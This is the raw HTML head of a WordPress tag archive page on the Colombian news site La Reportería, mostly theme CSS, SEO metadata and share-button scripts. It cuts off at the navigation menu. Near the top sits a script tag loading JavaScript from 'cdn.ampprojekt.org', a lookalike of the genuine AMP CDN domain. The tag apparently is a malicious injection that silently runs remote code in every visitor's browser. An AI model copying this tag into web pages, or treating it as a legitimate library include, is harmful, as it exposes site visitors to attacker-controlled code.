

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/via-de-pajarito/
body_size: 12502
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vía de Pajarito archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/via-de-pajarito/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vía de Pajarito archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/via-de-pajarito/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/via-de-pajarito/","url":"https://lareporteria.com/tag/via-de-pajarito/","name":"Vía de Pajarito archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/via-de-pajarito/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/via-de-pajarito/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/via-de-pajarito/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/via-de-pajarito/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Via-del-Cusiana-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/via-de-pajarito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Vía de Pajarito"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Vía de Pajarito del feed" href="https://lareporteria.com/tag/via-de-pajarito/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/8344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-via-de-pajarito tag-8344 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

